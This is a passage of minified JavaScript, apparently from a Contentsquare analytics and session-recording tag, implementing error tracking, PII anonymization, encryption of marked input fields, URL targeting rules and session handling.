Object.entries(t.responseHeaders))this.wy.isValidStandardHeader(e)&&(this.nt.standardResponseHeaders[e]=i)}}setCollectQueryParam(t){t&&(this.nt.collectQueryParam=!0)}setCollectResponseBody(t){t&&(this.nt.collectResponseBody=!0)}setCollectRequestBody(t){t&&(this.nt.collectRequestBody=!0)}getCollectedDataPoints(){return this.nt}}return s})(),wi=(()=>{let s;return function(n){n.CONTENTSQUARE="contentsquare.net",n.CLICKTALE="clicktale.net",n.FAKE_TRACKER="fake-tracker.content-square.fr",n.HEAP_API="heap-api.com",n.HEAP_ANALYTICS="heapanalytics.com"}(s||(s={})),s})(),_v=(()=>{class s{constructor(t,e){this.bc=t,this.M=e}collectDataPoints(t,e){this.nt=new wv;let i=!1;if(this.bc.collectionRules)for(let r of this.bc.collectionRules)this.aC(r,t)&&this.cC(r,t)&&this.lC(r,t)&&(i=!0,this.hC(t,r,e));return i||(i=this.uC(t)),i&&e&&this.bc.collectStandardHeaders&&this.nt.collectStandardHeaders(t),i?this.nt.getCollectedDataPoints():null}computeApiErrorCollectionOptions(){let t=this.bc.collectionRules||[],e=new Set,i=[];for(let o of t)o.statusCode!==void 0&&e.add(o.statusCode),o.url!==void 0&&csArray.prototype.indexOf.call(i,o.url)===-1&&csArray.prototype.push.call(i,o.url);let r=[wi.CONTENTSQUARE,wi.CLICKTALE,wi.HEAP_API,wi.HEAP_ANALYTICS];return csArray.prototype.push.call(r,wi.FAKE_TRACKER),{statusCodes:e,urls:i,excludedDomains:r}}aC(t,e){return(!t.statusCode&&e.statusCode>=400||t.statusCode!==void 0&&t.statusCode===e.statusCode)&&(!t.url||csString.prototype.indexOf.call(e.url,t.url)!==-1)}cC(t,e){return t.bodyContent?this.nt.isBodyContentMatching(e,t.bodyContent):!0}lC(t,e){let i=csArray.prototype.find.call(t.bodyAttributePaths,r=>r.primary);return i===void 0?!0:this.nt.isBodyAttributeValueFound(e,i)}uC(t){return t.statusCode>=400}hC(t,e,i){e.bodyContent&&this.nt.collectBodyContent(e.bodyContent);let r=oi(e.bodyAttributePaths,o=>o.primary===1);if(r&&this.nt.collectBodyAttribute(t,r,o=>this.M.anonymizePII(o)),i){this.nt.setCollectQueryParam(e.collectQueryParam),this.nt.setCollectResponseBody(e.collectResponseBody),this.nt.setCollectRequestBody(e.collectRequestBody);for(let c of e.customHeaders)this.nt.collectCustomHeaders(t,c,l=>this.M.anonymizePII(l));let o=uo(e.bodyAttributePaths,c=>!c.primary);for(let c of o)this.nt.collectBodyAttribute(t,c,l=>this.M.anonymizePII(l))}}}return s})(),bv=(()=>{let s;return function(n){function o(h,f,u=!1){let y={message:W.truncate(h,300,W.ELLIPSIS),errorType:"customError"};return(u||l(f))&&(c(f),y.attributes=f),y}n.buildCustomErrorEvent=o;function c(h){for(let f in h){let u=h[f];if(typeof u=="string"&&u.length>30&&(u=W.truncate(u,30,W.ELLIPSIS),h[f]=u),f.length>30){let m=W.truncate(f,30,W.ELLIPSIS);delete h[f],h[m]=u}}}function l(h){let f=Object.keys(h).length;return f>0&&f<=5}}(s||(s={})),s})();var Tv=20,Av=(()=>{class s extends Et{constructor(t,e,i,r,o){super(),this.sd=t,this.St=e,this._i=i,this.J=r,this.Fs=o,this.Tc=[],this.Li=0,this.nn=[]}initStates(){var t;this.Tu(),this.fs=R.now(),this.Tc=[],this.Li=0,(t=this.Fs)===null||t===void 0||t.onEvent(e=>this.tt(e))}trackCustomError(t,e={}){if(!(B(t)&&as(e)&&Pt(e)))throw new ft(Ao[0]);let i=bv.buildCustomErrorEvent(t,e);this.xo(i)}onIframeCustomError(t){this.tt(t)}onStart(){var t;this.nd(),(t=this.Fs)===null||t===void 0||t.start()}onStop(){var t;(t=this.Fs)===null||t===void 0||t.stop()}nd(){this.isStarted&&(csArray.prototype.forEach.call(this.nn,t=>this.xo(t)),this.nn=[])}xo(t){if(this.isStarted){let e=this.tt(t);e&&this.J.emitCustomErrorEvent(e)}else csArray.prototype.push.call(this.nn,t)}tt(t){if(this.isStarted&&this.Li<Tv){let e=this.fC(t);return csArray.prototype.push.call(this.Tc,e),this.vo(),e}return null}fC(t){let e={...t,rt:this.Xi()};return e.message=this._i.anonymize(t.message),e}Tu(){this.sd.removeQueryParams(),this.sd.setQueryParams(this.St.getRequestParameters())}Xi(){return R.now()-this.fs}vo(){this.sd.send({errors:this.Tc}),this.Tc=[],this.Li+=1}}return s})(),Rv="custom-errors",Cv=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this._i=t,this.E=e,this.St=i,this.S=r,this.pi=o,this.Ht=c,this.pt=l,this.Fs=h}init(){let t=this.Ht.create(`${this.E.getTrackerUri()}/${Rv}`);this.$s=new Av(t,this.St,this._i,this.pi,this.Fs),this.pt.addListener(this.$s),this.ut()}ut(){this.S.register(Ao,(t,e)=>{this.$s.trackCustomError(t,e)})}onStartTracking(){this.$s.start()}onAfterNaturalPageView(){this.$s.initStates()}onArtificialPageViewEnd(t){t&&this.$s.stop()}onAfterArtificialPageView(t){this.$s.initStates(),t&&this.$s.start()}onBeforeSessionRenewal(){this.$s.stop()}onOptout(){this.$s.stop()}}return s})(),Iv=/(\b["']?key["']?\s*[=:]\s*["'](?:first|last|user|profile|primary|primary[ _-]?last)[ _-]?name["']\s*,?\s*["']?value["']?\s*[=:]\s*["'])(.+?)(["']|…$)|(\b["']?(?:first|last|user|profile|primary|primary[ _-]?last)[\s_-]?name["']?\s*[=:]\s*["'])(.+?)(["']|…$)/gi,Pv="$1$4CS_ANONYMIZED_NAME$3$6",Ov=/(?:\(\d{3}\) \d{3}[- ]\d{4}\b)|(?:\b\d{3}([-\. ])\d{3}\1\d{4}\b)|(?:\b\d{2} \d{2} \d{2} \d{2} \d{2}\b)|(?:\b\d{4} \d{3} \d{3}\b)|(?:\b\d{2}([-\. ])\d{4}\2\d{4}\b)|(?:\b\d{3}([- ])\d{4}\3\d{4}\b)|(?:\+\d{1,3} \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \(\d{3}\) \d{3}-\d{4}\b)|(?:\+\d{1,3}([- ])\d{4}\4\d{3}\4\d{3}\b)|(?:\+\d{1,3} \d \d{4} \d{4}\b)|(?:\+\d{1,3} \d \d{3} \d{3} \d{4}\b)|(?:\+\d{1,3} \d \d{2} \d{2} \d{2} \d{2}\b)|(?:\+\d{7,15}\b)|(?:\+\d{1,3} \d{6,12}\b)|(?:\+\d{1,3}([- ])\d{4}\5\d{3}\5\d{3}\b)/g,Nv="CS_ANONYMIZED_PHONE",Mv=(()=>{class s{constructor(t,e){this.M=t,this.Q=e}anonymize(t){return this.Q?csArray.prototype.join.call(csArray.prototype.map.call(Ld(t),({content:e,isUrl:i})=>{var r;return i?(r=this.Q)===null||r===void 0?void 0:r.anonymizeUrl(e,{maskNames:!0}):this._y(e)}),""):this._y(t)}_y(t){t=this.M.anonymizePII(t);let e=t;t=this.Er(t),t!==e&&(j.counters.redactedPII.count("name"),j.counters.redactedPII.count("name-in-custom-error"));let i=t;return t=this.pC(t),t!==i&&(j.counters.redactedPII.count("phone"),j.counters.redactedPII.count("phone-in-custom-error")),t}Er(t){return csString.prototype.replace.call(t,Iv,Pv)}pC(t){return csString.prototype.replace.call(t,Ov,Nv)}}return s})(),Dv=20,kv="Custom Error:",xv="https://cserror.com/texterror.js",Lv=(()=>{class s extends Et{constructor(t,e,i,r,o,c){super(),this.zs=t,this.rd=e,this.St=i,this.Ee=r,this.pi=o,this.R=c,this.Ac=[],this.Ui=0,this.nn=[]}initStates(){this.fs=R.now(),this.rd.removeQueryParams(),this.rd.setQueryParams(this.St.getRequestParameters()),this.Ac=[],this.Ui=0}onStart(){this.zs.subscribe(s.Vt,t=>this.tt(t)),this.nd()}onStop(){this.zs.unsubscribe(s.Vt)}onIframeJavascriptError(t){this.tt(t)}trackCustomError(t){let e={errorType:"jsError",message:`${kv} ${t}`,lineno:1,colno:1,filename:xv};this.xo(e)}xo(t){if(this.isStarted){let e=this.tt(t);e&&this.pi.emitCustomJavaScriptErrorEvent(e)}else csArray.prototype.push.call(this.nn,t)}nd(){this.isStarted&&(csArray.prototype.forEach.call(this.nn,t=>this.xo(t)),this.nn=[])}tt(t){if(this.isStarted&&this.Ui<Dv){let e={...t,pageUrl:this.R.getAnonymizedUrl(),rt:this.Xi()};return this.Ee.anonymize(e),csArray.prototype.push.call(this.Ac,e),this.vo(),e}return null}Xi(){return R.now()-this.fs}vo(){this.rd.send({errors:this.Ac}),this.Ac=[],this.Ui+=1}}return s.Vt="JavaScriptErrorsService",s})(),Uv="errors",Vv=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f){this.zs=t,this.Ee=e,this.E=i,this.St=r,this.pt=o,this.S=c,this.pi=l,this.R=h,this.Ht=f}init(){let t=this.Ht.create(`${this.E.getTrackerUri()}/${Uv}`);this.Gs=new Lv(this.zs,t,this.St,this.Ee,this.pi,this.R),this.pt.addListener(this.Gs),this.ut()}ut(){this.E.jsCustomErrorsEnabled&&!this.E.customErrors.enabled&&this.S.register(Ao,t=>{this.Gs.trackCustomError(t)})}onStartTracking(){this.Gs.start()}onAfterNaturalPageView(){this.Gs.initStates()}onArtificialPageViewEnd(t){t&&this.Gs.stop()}onAfterArtificialPageView(t){this.Gs.initStates(),t&&this.Gs.start()}onBeforeSessionRenewal(){this.Gs.stop()}onOptout(){this.Gs.stop()}}return s})(),jv=(()=>{class s extends xo{constructor(){super(),this.z=new Il(t=>this.errorListener(t))}onStartTracking(){this.z.observe()}onStopTracking(){this.z.disconnect()}errorListener(t){let e=this.gC(t);for(let i in this.subscriptions){let r=this.subscriptions[i];r(e)}}mC(t){return t=t!=null?t:"[NO ERROR MESSAGE]",W.truncate(t,s._h,W.ELLIPSIS)}yC(t){return!t||ee(t)?"":W.truncate(t,s.bh,W.ELLIPSIS)}gC(t){return{errorType:"jsError",message:this.mC(t.message),filename:this.yC(t.filename),lineno:t.lineno,colno:t.colno}}}return s._h=1024,s.bh=150,H([k("Event handler type: error")],s.prototype,"errorListener",null),s})(),Hv="CS_ANONYMIZED_VALUE",Bv=(()=>{class s{constructor(t,e){this.M=t,this.R=e}anonymize(t){return B(t.message)&&(t.message=this.EC(t.message),t.message=this.M.anonymizePII(t.message)),B(t.filename)&&(t.filename=this.R.computeOverriddenUrl(t.filename)),t}EC(t){return csString.prototype.replace.call(t,/(value\s*=\s*".*"|value\s*=\s*'.*')/,`value='${Hv}'`)}}return s})();var Ar;function Fv(s){if(Ar||(Ar=document.createElement("div")),!(!!s&&B(s)))return F.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return qt.call(Ar,s),!0}catch{return F.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}var $v=(()=>{class s{constructor(t){this.S=t}init(){this.ky(s.JC,Yc),this.ky(s.QC,Wc)}ky(t,e){this.S.register([t],(i,r)=>{!B(i)||!(B(r)||he(r))||F.error(r,`${e}${i}`)})}}return s.QC="logSnippetError",s.JC="logImplementationSnippetError",s})(),zv=["hidePageTitle"],Gv=["resetHidePageTitle"],qv="onNextPageviewOnly",Wv=(()=>{class s{constructor(t,e){this.de=t,this.S=e}init(){this.S.register(zv,t=>{let e=t===qv;this.de.setHidePageTitle(e)}),this.S.register(Gv,()=>this.de.resetHidePageTitle())}onAfterNaturalPageView(){this.de.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.de.updateStateOnAfterPageview()}}return s})(),Yv=(()=>{class s{constructor(t,e){this.Ft=t,this.E=e,this.xy=!1}enableRecordingContext(t,e,i){this.xy=!0,this.$n=t,this.C=e,this.so=i}getRecordingContext(){var t,e,i;if(!this.xy)return{isRecording:!1,recordingStartTimestamp:0,etrState:Kt.ETR_OFF,etrStatus:te.ETR_DISABLED,collectState:L.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.$n.isRecording(),useAnonymization:this.Ft.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.$n.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.$n.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.$n.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?Kt.ETR_ON:Kt.ETR_OFF,etrStatus:this.so.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:L.ANALYTICS_ONLY}}}return s})(),Ui=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})(),Xv="[data-cs-encrypt]",Kv=(()=>{class s{constructor(t,e=new Yl){this.ws=t,this.fe=e,this.Bo=Xv}getEncryptionSelectors(){return this.Bo}setEncryptionSelectors(t,e=!0){let i=",";if(!Fv(t)){if(e)throw new ft(ll[0]);return}let r=csString.prototype.split.call(this.Bo,i),o=csString.prototype.split.call(t,i);for(let c of o)csArray.prototype.indexOf.call(r,c)===-1&&csArray.prototype.push.call(r,c);this.Bo=csArray.prototype.join.call(r,i)}shouldEncrypt(t){switch(csNodenodeType.apply(t)){case 1:return!!((De(t)||si(t))&&qt.call(t,this.Bo)&&t.type!=="password");case 8:case 3:{let e=t.parentElement;return!!(e&&ei(t)&&qt.call(e,this.Bo))}default:return!1}}onEvent(t){this.U=t}onInputNodeToEncrypt(t){this.ZC=t}onUserIdentifierToEncrypt(t){this.tI=t}onApiErrorToEncrypt(t){this.eI=t}async registerInputNodeToEncrypt(t){if(t.targetValue.length===0||!yt.isKeyImported())return this.ad(t);try{let e=await this.Ly(t.targetValue);this.ad(t,e)}catch{F.warn("Fail to encrypt input data - Input node processed as INPUT_TEXT"),this.ad(t)}}async registerUserIdentifierToEncrypt(t){if(!(t.userIdentifier.length===0||!yt.isKeyImported()))try{let e=await this.Ly(t.userIdentifier);this.sI(t,e)}catch{F.warn("Fail to encrypt userIdentifier")}}async registerApiErrorToEncrypt(t){try{await this.iI(t)}catch{t.customRequestHeaders="",t.customResponseHeaders="",t.queryParameters="",t.requestBody="",t.responseBody="",t.requestBodyAttributes="",t.responseBodyAttributes=""}this.eI(t)}async iI(t){var e,i;if(!yt.isKeyImported())throw new Error("Key not imported");let r=await yt.generateSymmetricKey();if(!r)throw new Error("Key not initialized properly");let o=["customRequestHeaders","customResponseHeaders","requestBodyAttributes","responseBodyAttributes"];for(let l of o){let h=t[l];h&&h!==W.ELLIPSIS&&(t[l]=(e=await yt.symmetricEncrypt(h,r))!==null&&e!==void 0?e:W.ELLIPSIS)}let c=["queryParameters","requestBody","responseBody"];for(let l of c){let h=t[l];if(h&&h!==W.ELLIPSIS){let f=this.fe.compressSync(h,"base64");t[l]=(i=await yt.symmetricEncrypt(f,r))!==null&&i!==void 0?i:W.ELLIPSIS}}t.secret=await yt.encryptSecret(r.cryptoKey),t.initializationVector=Nr(r.initializationVector),t.encryptionKeyId=this.ws.encryptionPublicKeyId}async Ly(t){let e=await yt.asymmetricEncrypt(t);if(!e)throw Error("Could not Encrypt data");return e}ad(t,e){var i;let{targetId:r,targetValue:o,date:c}=t,l=null;e?l={date:c,args:[r,csString.prototype.replace.call(o,/\S/g,"\u2022"),e,this.ws.encryptionPublicKeyId],type:M.INPUT_ENCRYPTED_TEXT}:l={date:c,args:[r,csString.prototype.replace.call(o,/\S/g,"\u2022")],type:M.INPUT_TEXT},this.ZC(l),(i=this.U)===null||i===void 0||i.call(this,l)}sI(t,e){var i;let r={type:M.USER_IDENTIFIER,args:[e,t.keyId],date:t.date};this.tI(r),(i=this.U)===null||i===void 0||i.call(this,r)}}return s})(),Jv=(()=>{class s extends Et{constructor(t,e,i,r,o,c){super(),this.ve=t,this.lt=e,this.Gt=i,this.En=r,this.or=o,this.it=c}onStart(){var t,e,i;this.Gt.start(),this.ve.setMaskedElementSettings(this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.ve.startIdentifier(),(e=this.En)===null||e===void 0||e.start(),(i=this.or)===null||i===void 0||i.start()}onStop(){var t,e;this.Gt.stop(),this.ve.stopIdentifier(),(t=this.En)===null||t===void 0||t.stop(),(e=this.or)===null||e===void 0||e.stop()}}return s})(),Qv=(()=>{class s{constructor(t,e,i,r,o,c){this.it=t,this.lt=e,this.ie=i,this.Gt=r,this.Rr=o,this.ht=c,this.Cr=Eo(this.Rr)}getSensitiveStatus(){var t,e;return{started:this.ie.isStarted,useAnonymization:this.it.shouldUseAnonymization(),capturedElementSelector:this.Gt.getWhitelistedElementsSelector(),maskedElementSettings:this.lt.getMaskedElementSettings((t=this.it)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.ie.isStarted,i=this.it.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?xt.MASKED:ye.shouldEncrypt(t)?xt.ENCRYPTED:ts.isEditableNode(t)?xt.ANONYMIZED:i?me.isWhitelistedElement(t)?xt.CAPTURED:xt.ANONYMIZED:xt.CAPTURED:xt.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.ie.isStarted)return xt.ANONYMIZED;let i=this.it.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?xt.MASKED:i?ai(t)||me.isWhitelistedElement(t)||this.Cr.has(e)?xt.CAPTURED:xt.ANONYMIZED:xt.CAPTURED}}return s})(),Zv=(()=>{class s{constructor(t){this.j=t}onAfterVisitorRenewal(){this.j.renewSession(!0)}}return s})(),tw=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),Tc=(()=>{let s;return function(n){function t(u,m){for(let y of u)if(i(y,m))return!0;return!1}n.isUrlMatching=t;function e(u,m){if(B(m)){for(let y of u)if(i(y,m))return!0}else if(Oi(m)){for(let y of u)if(i(y,csString(m)))return!0}return!1}n.isMatching=e;function i(u,m){let y=r(u,m);return u.negate?!y:y}function r(u,m){switch(u.rule_type==="date"&&(u.match_operation==="less_than"||u.match_operation==="greater_than")&&(m=(new csDate(m).valueOf()/1e3).toFixed(0)),u.match_operation){case"exact":switch(u.rule_type){case"string":return B(u.pattern)?csString.prototype.toLowerCase.call(m)===csString.prototype.toLowerCase.call(u.pattern):!1;case"boolean":return m===u.pattern||m===csString(u.pattern);case"number":return Pt(m)?Number(m)===Number(u.pattern):!1;default:return m===u.pattern}case"starts_with":return B(u.pattern)?csString.prototype.indexOf.call(m,u.pattern)===0:!1;case"ends_with":return B(u.pattern)?Vi(m,u.pattern):!1;case"contains":return B(u.pattern)?csString.prototype.indexOf.call(m,u.pattern)!==-1:!1;case"regex":if(!B(u.pattern))return!1;try{return new csRegExp(u.pattern).test(m)}catch(y){return F.warn(`targeting.matchOperation.regex invalid ${y==null?void 0:y.message}`),!1}case"simple":return B(u.pattern)?f(m)===f(u.pattern):!1;case"greater_than":return Number(m)>Number(u.pattern);case"less_than":return Number(m)<Number(u.pattern);case"exact_date":{let y=Number(u.pattern);if(!Lt(y))return!1;let v=new csDate(y*1e3);return new csDate(m).toDateString()===v.toDateString()}case"exact_days_ago":return o(u,m);case"more_than_days_ago":return c(u,m);case"less_than_days_ago":return l(u,m);case"unknown":return h(m);default:return F.warn(`targeting.matchOperation.regex not managed operation ${u.match_operation}`),!1}}function o(u,m){let y=new csDate,v=y.setDate(y.getDate()-Number(u.pattern)),P=new csDate(v);return new csDate(m).toDateString()===P.toDateString()}function c(u,m){let y=Number(u.pattern);if(!Lt(y))return!1;let v=Number(y)+1,P=new csDate,N=new csDate(P);return N.setDate(P.getDate()-v),new csDate(m).getTime()<=N.getTime()}function l(u,m){let y=Number(u.pattern);if(!Lt(y))return!1;if(y===0)return o(u,m);let v=new csDate,P=new csDate(v);return P.setDate(v.getDate()-y),new csDate(m).getTime()>=P.getTime()}function h(u){return Pt(u)?B(u)?csString.prototype.trim.call(u)==="":Oi(u)?u===!0:Lt(u)?u!==0:!1:!0}function f(u){let m=Mt(u,"http://")||Mt(u,"https://")?u:`https://${u}`,y=Xc(m);return y!==null?csString.prototype.replace.call(y.host,/^www./,""):u}}(s||(s={})),s})(),Rr={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===tw.URL},ew=(()=>{class s{constructor(){this.Uy=new vo,this.Vy=[],this.jy=[]}setTargetingRules(t){this.Uy.setRegexRules(csArray.prototype.filter.call(t,Rr.isURL));for(let e of t)Rr.isLegacyURL(e)?csArray.prototype.push.call(this.Vy,e):Rr.isLegacyTrigger(e)&&csArray.prototype.push.call(this.jy,e)}matchUrl(t){return Tc.isUrlMatching(this.Vy,t)||this.Uy.evaluateUrl(t)}matchTrigger(t){return Tc.isMatching(this.jy,t)}}return s})(),sw=(()=>{class s extends Et{constructor(t,e,i){super(),this.Oc=t,this.cd=e,this.R=i}init(){this.ld=new ew,this.Oc&&this.ld.setTargetingRules(this.Oc)}onStart(){}checkInitialUrlTargetingRules(){let t=this.R.getAnonymizedUrl();this.ud(t,"url")&&this.cd()}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.ud(t,"url")&&this.cd()}onExternalEvent(t){this.isStarted&&this.ud(t.name,"trigger")&&this.cd()}ud(t,e){var i,r;return e==="url"&&B(t)&&(!((i=this.ld)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.ld)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),iw=(()=>{class s{constructor(t,e,i,r,o,c){this.Oc=t,this.nI=e,this.w=i,this.Tt=r,this.J=o,this.R=c}init(){this.Fo=new sw(this.Oc,this.nI,this.R),this.J.addListener(this.Fo),this.Fo.init()}start(){this.Fo.start()}stop(){this.Fo.stop()}checkInitialUrlTargetingRules(){this.Fo.checkInitialUrlTargetingRules()}emitTargetingCollectState(){let t=this.Tt.getInitialCollectState();t===L.ANALYTICS_ONLY?this.w.emitCollectStateChange(L.ANALYTICS_ONLY_RULES_TARGETING,Kt.ETR_OFF):t===L.RECORDING_GLOBAL_SAMPLING&&this.w.emitCollectStateChange(L.RECORDING_RULES_TARGETING,Kt.ETR_OFF)}}return s})(),sh=(()=>{class s{constructor(){this.Hy=new Set,this.By=[],this.dd=new Set,this.pd=[]}addUrlMaskingPattern(t){if(this.Hy.has(t))return;this.Hy.add(t);let e=_a(t);csArray.prototype.push.call(this.By,e)}getUrlMaskingPatterns(){return this.By}resetPartialUrlMaskingPatterns(){this.dd.clear(),this.pd=[]}addPartialUrlMaskingPattern(t){if(this.dd.has(t))return;this.dd.add(t);let e=_a(t);csArray.prototype.push.call(this.pd,e)}getPartialUrlMaskingPatterns(){return this.pd}}return s})(),nw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.C=i,this.fs=R.now()}resetStartTime(){this.fs=R.now()}getSessionData(){let{projectId:t}=this.E,e=this.N.getVisitor();e==null&&F.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&F.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:R.now()-this.fs}}}return s})(),rw=["clearSession"],ow=["extendSession"];var aw=["getSessionData"],cw=["session:start:newVisitor"],lw=["session:clear:visitor"],hw=(()=>{class s{constructor(t,e,i,r){this.E=t,this.N=e,this.C=i,this.S=r}init(){this.gd=new nw(this.E,this.N,this.C),this.S.register(rw,()=>this.C.removeSession()),this.S.register(ow,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(aw,()=>this.gd.getSessionData(),{disableApplyPending:!0}),this.S.register(cw,()=>this.N.renewVisitor()),this.S.register(lw,()=>{this.N.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.N.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.N.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.gd.resetStartTime()}onAfterArtificialPageView(){this.gd.resetStartTime()}onOptout(){this.N.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),uw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,u,m,y,v,P,N,S,_,I,O,T,V,Z,at,Ht,Bt,Wt,w,x,U,$,ut,bt,ue,Le){this.St=t,this.rn=e,this.fe=i,this.N=r,this.C=o,this.j=c,this.Cs=l,this.w=h,this.S=f,this.al=u,this.E=m,this.cl=y,this.rs=v,this.vr=P,this.Rt=N,this.M=S,this.Z=_,this.Q=I,this.R=O,this.rI=T,this.J=V,this.pt=Z,this._t=at,this.Fy=Ht,this.se=Bt,this.oI=Wt,this.O=w,this.Ht=x,this.D=U,this.Ot=$,this.Tt=ut,this.lt=bt,this.de=ue,this.ze=Le,this.aI=(Ft=!1)=>{let Qt=this.C.getSession();Qt===null?(this.ar=new iw(this.E.recordTargetingRules,this.$y,this.w,this.Tt,this.J,this.R),this.ar.init(),this.ar.start()):(Qt.collectState===L.RECORDING_RULES_TARGETING||Qt.collectState===L.ANALYTICS_ONLY_RULES_TARGETING)&&this.$y(Ft)},this.$y=(Ft=!1)=>{let Qt=()=>{var ne,be;(ne=this.ar)===null||ne===void 0||ne.emitTargetingCollectState(),(be=this.ar)===null||be===void 0||be.stop()};this.vi.allowStartDataCollection({fromSessionRenewal:Ft}),this.E.startMode===Tn.Automatic&&this.vi.startDataCollection({fromSessionRenewal:Ft,onAfterDataCollectionStartedCallback:Qt})},this.cI=Ft=>{this.w.emitBeforeSessionRenewal(),this.cr(!0,Ft),this.w.emitAfterSessionRenewal()},this.lI=Ft=>{this.w.emitBeforeSessionRenewal(),this.Tt.refreshQuota(Qt=>{Qt!==L.QUOTA_REACHED&&(this.cr(!0,Ft),this.w.emitAfterSessionRenewal())})}}start(){if(this.cl.init(),this.rs.init(),this.rs.isActive())return;let t,e,i,r,o,c,l,h,f,u,m,y,v,P,N,S,_,I,O;this.O.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.Be=new ev),N=new Zv(this.j),y=new QS(this.Z),v=new LS(()=>{}),S=new US,O=new XS,yt.isSupported()&&this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0&&(_=new Kv(this.E),I=new KS);let T=new Jv(v,this.lt,S,I,O,this.md());P=new Qv(this.md(),this.lt,T,S,this.E.whitelistedAttributes,_);let V=new ag(this.w,this.S,this.lt,T,S,_,I);V.init(),this.w.addListener(V),t=new FE(this.E,this.rn,this.N,this.Z,y,this.S,this.j,new JS(F),this.pt,this.Ht,this.J,P,this.Be),e=new fg(this.S,this.C,this.E,this.St,this.fe,this.M),m=new Yv(P,this.E);let Z=null,at=new Jp;i=new ZE(this.N,this.C,this.S,this.pt,Z,this.E,at,m),r=new wg(this.E,this.rn,this.N,this.S,this.M,this.j,this.R),this.E.isCsCrosswritingHeap()&&(this.de||(this.de=new Jl),this.zy=new Wv(this.de,this.S),this.w.addListener(this.zy),this.zy.init());let Ht;this.E.isCsCrosswritingHeap()&&(this.Gy=new nv(this.S,this.ze),this.w.addListener(this.Gy),this.Gy.init(),this.qy=new av(this.S,this.E,this.N,this.j),this.w.addListener(this.qy),this.qy.init()),this.tn=new ng(this.E,this.S,this.w,this.rn,this.N,this.C,this.Cs,this.Rt,this._t,this.R,this.se,at,this.J,this.de,Ht),this.Wy=new hw(this.E,this.N,this.C,this.S),this.vi=new pv(this.E,this.w,this.rs,this.lt,this.tn,this.j),this.E.hasTargetingRules()&&this.vi.disableStartDataCollection(),new fv(this.vi,this.S).init(),l=new Ag(this.E,this.S,this.fe,this.rn,this.J),h=new $v(this.S),f=new tv}),(this.E.apiErrors.enabled||this.E.isNetworkDetailsEnabled())&&this.O.schedule(()=>{this.ft=new sh,this.hI=new rS(this.S,this.ft),this.hI.init()}),this.E.apiErrors.enabled&&this.O.schedule(()=>{var T,V;let Z=new _v(this.E.apiErrors,this.M);this.mt=new mv(new hv,new cv,Z),this.Se=new yv(this.ft,this.Q,!!(!((V=(T=this.E)===null||T===void 0?void 0:T.experimental)===null||V===void 0)&&V.anonymizeNameInUrls)),this.xn=new Ev;let at=new sS(this.mt,this.Se,this.E,this.rn,this.pt,this.S,this.Ht);at.init(),this.w.addListener(at)}),this.E.customErrors.enabled&&this.O.schedule(()=>{var T,V,Z;let at;this._i=new Mv(this.M,!((Z=(V=this.E)===null||V===void 0?void 0:V.experimental)===null||Z===void 0)&&Z.anonymizeNameInUrls?this.Q:void 0);let Ht=new Cv(this._i,this.E,this.rn,this.S,this.J,this.Ht,this.pt,at);Ht.init(),this.w.addListener(Ht)}),this.E.jsErrorsEnabled&&this.O.schedule(()=>{this.zs=new jv,this.Ee=new Bv(this.M,this.R);let T=new 